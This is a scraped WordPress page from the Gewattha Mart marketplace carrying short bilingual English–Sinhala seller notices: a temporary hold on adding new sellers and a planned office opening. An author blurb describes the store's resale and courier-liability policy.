											<span class="elementor-icon-list-text">Areca Nut – පුවක්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Clothing Products – ඇදුම් නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Compost – කොම්පොස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cultivated Land For Lease – වගා ඉඩම් බද්දට</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6cdf44f" data-id="6cdf44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-543cd9a0 elementor-widget elementor-widget-heading" data-id="543cd9a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-389530c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="389530c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Dung – ගොම</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Glass Products – වීදුරු නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Electrical Products – විදුලි නිෂ්පාදන</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Mask – මාස්ක්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-708eb492" data-id="708eb492" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4deb09c1 elementor-widget elementor-widget-heading" data-id="4deb09c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-931e917 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="931e917" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Material – උපකරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Sanitizer – සනීපාරක්ෂක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Tree For Lease – ගස් බද්දට</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wastage – ඉවතලන ද්‍රව්‍ය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/other-product-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b1%e0%b7%92%e0%b7%82%e0%b7%8a%e0%b6%b4%e0%b7%8f%e0%b6%af%e0%b6%b1/">

											<span class="elementor-icon-list-text">Other Product - වෙනත් නිෂ්පාදන</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul>		</nav>
							</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div class="single-post-header text-center layout-1">
	<div class="container">
		<div class="page-content">
			<h1 class="entry-title">Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්</h1>			<div class="entry-metas">
				<a href="https://gewattha.com/2021/10/22/" class="entry-meta" rel="bookmark">October 22, 2021</a><span class="sep"> /</span><span class="entry-author entry-meta"> by <a class="url fn n" href="https://gewattha.com/author/lankaep/">Lankaep</a></span><span class="sep"> /</span><span class="cat-links entry-meta"> in <a href="https://gewattha.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>			</div>
		</div>
	</div>
	<div class="featured-image"></div>
</div>
    <div id="content" class="site-content">
		<div class="container"><div class="row">    <div id="primary" class="content-area col-md-12">
        <main id="main" class="site-main">

			
				<article id="post-39217" class="single-post-wrapper post-39217 post type-post status-publish format-standard hentry category-uncategorized">
    <header class="entry-header">
							    </header>
    <div class="entry-content">
				<div data-elementor-type="wp-post" data-elementor-id="39217" class="elementor elementor-39217" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-4d057fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d057fb" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-290fabb" data-id="290fabb" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1baa0d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1baa0d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ae0e8e1" data-id="ae0e8e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75a4a57 elementor-widget elementor-widget-text-editor" data-id="75a4a57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We are planning to introduce our office in March end.</p><p>19.12.2021</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a51d0c6" data-id="a51d0c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11d7643 elementor-widget elementor-widget-text-editor" data-id="11d7643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="VIiyi" lang="si"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="si" data-language-to-translate-into="en" data-phrase-index="0" data-number-of-phrases="3">මාර්තු අගදී අපගේ කාර්යාලය හඳුන්වා දීමට අපි සැලසුම් කරමු.</span> </span></p><p><span class="VIiyi" lang="si"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="si" data-language-to-translate-into="en" data-phrase-index="2" data-number-of-phrases="3">19.12.2021</span></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a68351a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a68351a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b596329" data-id="b596329" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ecceaf elementor-widget elementor-widget-text-editor" data-id="3ecceaf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>We are temporarily holding adding new sellers. If you have received an email, you can continue as usual.</p><p>Adding a new seller will be published here. Please comment here if you have any issues.</p><p>22.10.2021</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c04706e" data-id="c04706e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09abe77 elementor-widget elementor-widget-text-editor" data-id="09abe77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span class="VIiyi" lang="si"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="si" data-language-to-translate-into="en" data-phrase-index="2" data-number-of-phrases="7">නව විකුණුම්කරුවන් එකතු කිරීම අපි තාවකාලිකව රඳවා තබා ගනිමු.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="si" data-language-to-translate-into="en" data-phrase-index="3" data-number-of-phrases="7">ඔබට විද්‍යුත් තැපෑලක් ලැබී ඇත්නම් ඔබට සුපුරුදු පරිදි ඉදිරියට යා හැකිය.</span> </span></p><p><span class="VIiyi" lang="si"><span class="JLqJ4b ChMk0b" data-language-for-alternatives="si" data-language-to-translate-into="en" data-phrase-index="5" data-number-of-phrases="7">නව විකුණුම්කරුවෙකු එකතු කිරීම මෙහි ප්‍රකාශයට පත් කෙරේ.</span> <span class="JLqJ4b ChMk0b" data-language-for-alternatives="si" data-language-to-translate-into="en" data-phrase-index="6" data-number-of-phrases="7">ඔබට කිසියම් ගැටළුවක් ඇත්නම් කරුණාකර මෙහි අදහස් දක්වන්න.</span></span></p><p>22.10.2021</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				    </div>
    <!-- .entry-content -->

	<footer class="entry-footer"><div class="footer-socials"><div class="social-links"><a class="share-facebook martfury-facebook" title="Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F" target="_blank"><i class="ion-social-facebook"></i></a><a class="share-twitter martfury-twitter" href="https://twitter.com/intent/tweet?text=Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්&url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F" title="Seller+Notices+%26%238211%3B+%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94+%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A+%E0%B6%AF%E0%B7%93%E0%B6%B8%E0%B7%8A" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-google-plus martfury-google-plus" href="https://plus.google.com/share?url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F" title="Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්" target="_blank"><i class="ion-social-googleplus"></i></a><a class="share-linkedin martfury-linkedin" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F&title=Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්" title="Seller+Notices+%26%238211%3B+%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94+%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A+%E0%B6%AF%E0%B7%93%E0%B6%B8%E0%B7%8A" target="_blank"><i class="ion-social-linkedin"></i></a><a class="share-vkontakte martfury-vkontakte" href="http://vk.com/share.php?url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F&title=Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්&image=" title="Seller+Notices+%26%238211%3B+%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94+%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A+%E0%B6%AF%E0%B7%93%E0%B6%B8%E0%B7%8A" target="_blank"><i class="fa fa-vk"></i></a><a class="share-pinterest martfury-pinterest" href="http://pinterest.com/pin/create/button?media=&url=https%3A%2F%2Fgewattha.com%2Fseller-notices-%25e0%25b7%2580%25e0%25b7%2592%25e0%25b6%259a%25e0%25b7%2594%25e0%25b6%25ab%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a%25e0%25b6%259a%25e0%25b6%25bb%25e0%25b7%2594-%25e0%25b6%25af%25e0%25b7%2590%25e0%25b6%25b1%25e0%25b7%2594%25e0%25b6%25b8%25e0%25b7%258a-%25e0%25b6%25af%25e0%25b7%2593%25e0%25b6%25b8%2F&description=Seller Notices &#8211; විකුණුම්කරු දැනුම් දීම්" title="Seller+Notices+%26%238211%3B+%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94+%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A+%E0%B6%AF%E0%B7%93%E0%B6%B8%E0%B7%8A" target="_blank"><i class="ion-social-pinterest"></i></a></div>		</div>    <!-- .entry-footer -->
</article><!-- #post-## -->

				        <div class="post-author-box clearfix">
            <div class="post-author-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/3323dd4eca81bf7bd80d97b2983ba3cc?s=130&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3323dd4eca81bf7bd80d97b2983ba3cc?s=260&#038;d=mm&#038;r=g 2x' class='avatar avatar-130 photo' height='130' width='130' decoding='async'/>            </div>
            <div class="post-author-desc">
                <div class="post-author-name">
                    <h3>Lankaep</h3>

                    <p>''Gewattha Mart'' is our own official Gewattha store for your buying. We bring products from recommended sellers, we don't make or manufacture any product but we will sell products under their name or our name.Our main target is Foreign markets. So, we make value-added services for sellers' products for international markets. We use third-party's courier services but If any damages take place, we can't be responsible, it is beyond our control, it is the responsibility of the courier company and buyers can get insurance for products. We guarantee mainly our own delivery vehicles &amp; our services.''ගෙවත්ත මාර්ට්'' යනු ඔබේ මිලදී ගැනීම සඳහා අපගේම නිල ගෙවත්ත වෙළඳසැලයි. අපි නිර්දේශිත විකුණුම්කරුවන්ගෙන් නිෂ්පාදන ගෙන එන්නෙමු, අපි කිසිදු නිෂ්පාදනයක් සාදන්නේ හෝ නිෂ්පාදනය කරන්නේ නැත, නමුත් අපි ඔවුන්ගේ නමින් හෝ අපගේ නම යටතේ නිෂ්පාදන විකුණන්නෙමු.අපේ ප්‍රධාන ඉලක්කය විදේශ වෙළෙඳපොළයි. එබැවින්, අපි ජාත්‍යන්තර වෙළඳපල සඳහා දේශීය විකුණුම්කරුවන්ගේ නිෂ්පාදන සඳහා අගය එකතු කළ සේවාවන් කරන්නෙමු. අපි තුන්වන පාර්ශ්වයේ කුරියර් සේවා භාවිතා කරන අතර යම් හානියක් සිදුවුවහොත්, අප එයට වගකිව නොහැක, එය අපගේ පාලනයෙන් තොරවය, එය කුරියර් සමාගමේ වගකීම වන අතර ගැනුම්කරුවන්ට නිෂ්පාදන සඳහා රක්ෂණයක් ලබා ගත හැකිය. අපි ප්‍රධාන වශයෙන්ම අපගේම බෙදාහැරීමේ වාහන සහ අපගේ සේවාවන් සහතික කරමු.</p>
                </div>
            </div>
        </div>
						        <div class="mf-related-posts" id="mf-related-posts">
            <h2 class="related-title">Related Posts</h2>

            <div class="row">
                <div class="related-posts-list">
					
<article id="post-51405" class="blog-wapper col-md-4 col-sm-6 col-xs-6 post-item-grid post-51405 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
			</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
			<div class="categories-links">
				<a href="https://gewattha.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</div>
			<h2 class="entry-title"><a href="https://gewattha.com/daftar-situs-judi-online-slot-gacor-gampang-menang-malam-ini/" rel="bookmark">Daftar Situs Judi Online Slot Gacor Gampang Menang Malam Ini</a></h2>		</div>
		<div class="entry-content-bottom">
			<a href="https://gewattha.com/2024/10/07/" class="entry-meta" rel="bookmark">October 7, 2024</a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://gewattha.com/author/"></a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-39196" class="blog-wapper col-md-4 col-sm-6 col-xs-6 post-item-grid post-39196 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
			</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
			<div class="categories-links">
				<a href="https://gewattha.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</div>
			<h2 class="entry-title"><a href="https://gewattha.com/technical-notifications-%e0%b6%ad%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%af%e0%b7%93%e0%b6%b8%e0%b7%8a/" rel="bookmark">Technical Notifications &#8211; තාක්ෂණික දැනුම්දීම්</a></h2>		</div>
		<div class="entry-content-bottom">
			<a href="https://gewattha.com/2021/10/22/" class="entry-meta" rel="bookmark">October 22, 2021</a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://gewattha.com/author/lankaep/">Lankaep</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->

<article id="post-7709" class="blog-wapper col-md-4 col-sm-6 col-xs-6 post-item-grid post-7709 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
			</header>
	<!-- .entry-header -->

	<div class="entry-content">
		<div class="entry-content-top">
			<div class="categories-links">
				<a href="https://gewattha.com/category/uncategorized/" rel="category tag">Uncategorized</a>			</div>
			<h2 class="entry-title"><a href="https://gewattha.com/supply-%e0%b7%83%e0%b7%90%e0%b6%b4%e0%b6%ba%e0%b7%93%e0%b6%b8%e0%b6%a7-%e0%b7%84%e0%b7%90%e0%b6%9a%e0%b7%92%e0%b6%ba/" rel="bookmark">Supply සැපයීමට හැකිය</a></h2>		</div>
		<div class="entry-content-bottom">
			<a href="https://gewattha.com/2020/12/19/" class="entry-meta" rel="bookmark">December 19, 2020</a><span class="entry-author entry-meta"> by <a class="url fn n" href="https://gewattha.com/author/lankaep/">Lankaep</a></span>		</div>
	</div>
	<!-- .entry-content -->

</article><!-- #post-## -->
                </div>
            </div>
        </div>
						
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gewattha.com/technical-notifications-%e0%b6%ad%e0%b7%8f%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%af%e0%b7%90%e0%b6%b1%e0%b7%94%e0%b6%b8%e0%b7%8a%e0%b6%af%e0%b7%93%e0%b6%b8%e0%b7%8a/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="icon-arrow-left"></span><span aria-hidden="true" class="nav-subtitle">Previous</span><br> <span class="nav-title">Technical Notifications &#8211; තාක්ෂණික දැනුම්දීම්</span></a></div><div class="nav-next"><a href="https://gewattha.com/daftar-situs-judi-online-slot-gacor-gampang-menang-malam-ini/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span><span class="icon-arrow-right"></span><br> <span class="nav-title">Daftar Situs Judi Online Slot Gacor Gampang Menang Malam Ini</span></a></div></div>
	</nav>
				
<div id="comments" class="comments-area">
	<div class="container">
		<div class="row">
			<div class="col-md-8  col-md-offset-2 col-comment">
				<h2 class="comments-title ">
									</h2>

				<ol class="comment-list ">
									</ol>
				<div class="comments-links">
									</div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/seller-notices-%E0%B7%80%E0%B7%92%E0%B6%9A%E0%B7%94%E0%B6%AB%E0%B7%94%E0%B6%B8%E0%B7%8A%E0%B6%9A%E0%B6%BB%E0%B7%94-%E0%B6%AF%E0%B7%90%E0%B6%B1%E0%B7%94%E0%B6%B8%E0%B7%8A-%E0%B6%AF%E0%B7%93%E0%B6%B8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://gewattha.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea required id="comment" placeholder="Content" name="comment" cols="45" rows="7" aria-required="true"></textarea></p><input name="wpml_language_code" type="hidden" value="en" /><p class="comment-form-author col-md-6 col-sm-12"><input id ="author" placeholder="Name " name="author" type="text" required value="" size    ="30" /></p>
<p class="comment-form-email col-md-6 col-sm-12"><input id ="email" placeholder="Email"name="email" type="email" required value="" size    ="30" /></p>
<p class="comment-form-url col-md-12 col-sm-12"><input id ="url" placeholder="Website"name="url" type="text" value="" size    ="30" /></p>
		<p class="comment-form-attachment">
							<label class="comment-form-attachment__label" for="attachment">
					Attachments				</label>
								<input class="comment-form-attachment__input" id="attachment" name="attachment[]" type="file" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.ico,.heic,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.dfxp,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mdb,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onetmp,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages,.svg,.json" multiple />
								<span class="comment-form-attachment__file-size-notice">
					The maximum upload file size: 5 MB.				</span>
								<span class="comment-form-attachment__file-types-notice">
					You can upload: <abbr title="jpg, jpeg, jpe, gif, png, bmp, tiff, tif, webp, ico, heic">image</abbr>, <abbr title="mp3, m4a, m4b, aac, ram, wav, ogg, oga, flac, wma, mka">audio</abbr>, <abbr title="asf, wmv, avi, divx, flv, mov, qt, mpeg, mpg, mp4, m4v, ogv, mkv, 3gp, 3gpp, 3g2">video</abbr>, <abbr title="rtf, pdf, psd, xcf, doc, docx, docm, dotm, oxps, xps, odt, wp, wpd, pages">document</abbr>, <abbr title="xls, xlsx, xlsm, xlsb, ods, numbers">spreadsheet</abbr>, <abbr title="pps, ppt, pptx, pptm, ppsx, ppsm, sldx, sldm, odp, key">interactive</abbr>, <abbr title="txt, asc, csv, tsv">text</abbr>, <abbr title="tar, zip, gz, rar, 7z">archive</abbr>, <abbr title="css">code</abbr>, <abbr title="asx, wmx, wm, mpe, webm, 3gp2, c, cc, h, srt, ics, rtx, vtt, dfxp, ra, mid, midi, wax, class, gzip, pot, wri, xla, xlt, xlw, mdb, mpp, dotx, xltx, xltm, xlam, potx, potm, ppam, onetoc, onetoc2, onetmp, onepkg, odg, odc, odb, odf, svg, json">other</abbr>.				</span>
									<span class="comment-form-attachment__autoembed-links-notice">
						Links to YouTube, Facebook, Twitter and other services inserted in the comment text will be automatically embedded.					</span>
									<span class="comment-form-attachment__drop-area">
					<span class="comment-form-attachment__drop-area-inner">
						Drop files here					</span>
				</span>
						</p>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='39217' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_1fc214004c9481e4c8073e85323bfd4b" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_1fc214004c9481e4c8073e85323bfd4b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '6d665697310d9d7b1c3d3e3660073ed1c579d0bbee68155e03f496f7ef4a5722');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
</div><!-- #comments -->

			
        </main>
        <!-- #main -->
    </div><!-- #primary -->

	
</div></div></div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="42519" class="elementor elementor-42519 elementor-location-footer" data-elementor-post-type="elementor_library">
